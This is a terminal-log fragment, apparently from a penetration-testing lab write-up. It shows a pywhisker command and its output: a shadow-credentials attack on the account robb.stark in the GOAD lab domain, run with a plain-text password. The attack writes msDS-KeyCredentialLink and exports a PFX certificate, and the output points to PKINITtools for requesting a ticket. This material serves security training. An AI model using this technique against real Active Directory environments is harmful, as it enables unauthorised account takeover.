 └─[$]> python3 pywhisker.py -d north.sevenkingdoms.local -u jaremy.rykker -p 'Winter123!' --target robb.stark --dc-ip 192.168.1.154 --action add
[*] Searching for the target account
[*] Target user found: CN=robb.stark,CN=Users,DC=north,DC=sevenkingdoms,DC=local
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 5b478f88-7585-f8d1-bcfb-715a34b4b326
[*] Updating the msDS-KeyCredentialLink attribute of robb.stark
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] Converting PEM -> PFX with cryptography: Zs078nbx.pfx
[+] PFX exportiert nach: Zs078nbx.pfx
[i] Passwort für PFX: uHcEizpENFgWOqMUzvgm
[+] Saved PFX (#PKCS12) certificate & key at path: Zs078nbx.pfx
[*] Must be used with password: uHcEizpENFgWOqMUzvgm
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools